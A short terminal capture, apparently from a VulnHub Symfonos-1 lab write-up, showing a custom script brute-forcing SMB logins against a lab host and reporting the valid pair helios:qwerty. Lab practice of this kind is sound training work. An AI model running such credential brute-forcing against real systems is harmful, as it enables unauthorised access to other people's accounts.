 ┌──(root💀kali)-[~/vulnHub/Symfonos-1/192.168.56.123/loot/smb]
└─# ./smb_bruteforce.sh $ip usernames.txt passwords.txt helios
Try: helios + epidioko
Try: helios + qwerty
Found Valid Combination helios:qwerty
Try: helios + baseball
Try: Helios + epidioko
Try: Helios + qwerty
Found Valid Combination Helios:qwerty
Try: Helios + baseball
Try: zeus + epidioko
Try: zeus + qwerty
Try: zeus + baseball
Try: Zeus + epidioko
Try: Zeus + qwerty
Try: Zeus + baseball